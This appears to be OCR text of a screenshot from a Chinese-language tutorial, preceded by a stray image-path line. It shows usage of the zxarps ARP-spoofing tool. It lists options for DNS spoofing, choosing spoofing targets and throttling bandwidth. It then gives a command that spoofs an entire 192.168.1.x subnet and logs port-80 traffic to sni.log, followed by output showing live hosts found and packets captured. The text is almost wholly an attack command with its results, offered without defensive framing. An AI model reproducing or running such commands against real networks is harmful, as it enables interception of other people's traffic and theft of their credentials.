 C:\WINDOWS\system32\cmd.exe - zxarps.exe -idx 0 -ip 192.168.1.2-192.1...
-hackdns [string] DNS欺骗，只修改UDP的报文,多个可用','隔开
格式: 域名|IP, www.aa.com|222.22.2.2,www.bb.com|1.1.1.1
-Interval [ms] 定时欺骗的时间间隔，默认是3秒
-spoofmode [1|2|3] 将数据骗发到本机,欺骗对象:1为网关,2为目标机,3为两者
-speed [kb] 限制指定的IP或IP段的网络总带宽,单位:KB
zxarps Build 01/17/2007 By LZX.
C:\DOCUME~1\ADMINI~1\桌面\zxarps>zxarps.exe -idx 0 -ip 192.168.1.2-192.168.1.254
-port 80 -save_h sni.log
0. VIA VT6105 Rhine III Fast Ethernet Adapter
IP Address. . . . . : 192.168.1.100
Physical Address. . : 00-04-61-7F-7E-1B
Default Gateway . . : 192.168.1.1
[*] Bind on 192.168.1.100 VIA VT6105 Rhine III Fast Ethernet Adapter
...
Scanning Alive Host......
Found Alive Host:
1: 192.168.1.34 00-40-D0-71-17-A9
2: 192.168.1.127 00-30-18-A1-01-09
3: 192.168.1.235 00-0D-9D-8D-CA-80
Sniffing......
第 741 个数据包写入到文件